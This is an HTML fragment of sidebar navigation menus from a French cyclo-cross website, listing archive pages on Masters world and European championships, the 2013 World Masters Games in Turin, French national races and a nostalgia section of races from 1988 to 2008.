                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
